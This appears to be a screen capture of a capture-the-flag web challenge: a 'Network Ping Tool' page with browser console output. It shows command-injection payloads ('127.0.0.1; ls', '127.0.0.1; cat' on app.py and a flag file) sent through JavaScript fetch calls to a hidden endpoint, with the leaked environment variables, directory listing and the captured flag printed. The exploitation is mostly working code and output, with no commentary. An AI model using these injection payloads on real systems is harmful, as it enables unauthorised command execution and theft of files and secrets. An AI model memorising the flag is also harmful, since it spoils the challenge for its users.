 ← BACK TO DASHBOARD
Network Ping Tool
CHECK NETWORK CONNECTIVITY
About This Tool
Use this tool to ping a host or IPv4 address and test network reachability.
Only IPv4 addresses are allowed.
TARGET HOST / IP
e.g. 8.8.8.8
PING HOST
/bin/sh: 1: ping: not found
Elements Sources Console Performance Network 2 1
top Filter Default levels No Issues
3
PYTHON_VERSION=3.11.15
OPENSHIFT_BUILD_NAME=monitor-breaker-3
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://172.30.0.1:443
KUBERNETES_SERVICE_HOST=172.30.0.1
PWD=/app
NSS_SDB_USE_CACHE=no
FLAG=
/bin/sh: 1: ping: not found
undefined
fd.append('target', '127.0.0.1; cat /app/app.py');
undefined
fd.append('target', '127.0.0.1; cat /app/app.py');
undefined
const fd = new FormData();
fd.append('target', '127.0.0.1; ls');
const res = await fetch('/_sys/cfcd208495d565ef66e7dff9f98764da', {method: 'POST', body:
fd});
const data = await res.json();
console.log(data.output);
app.py VM1076:9
flag-9d444ad0f475b52e79a1713f25646dce.txt
requirements.txt
templates
/bin/sh: 1: ping: not found
undefined
const fd = new FormData();
fd.append('target', '127.0.0.1; cat /app/flag-9d444ad0f475b52e79a1713f25646dce.txt');
const res = await fetch('/_sys/cfcd208495d565ef66e7dff9f98764da', {method: 'POST', body:
fd});
const data = await res.json();
console.log(data.output);
RS{1_br0k3_17_e6ebced80740d006889f26ceeeee666b} VM1081:5
/bin/sh: 1: ping: not found
undefined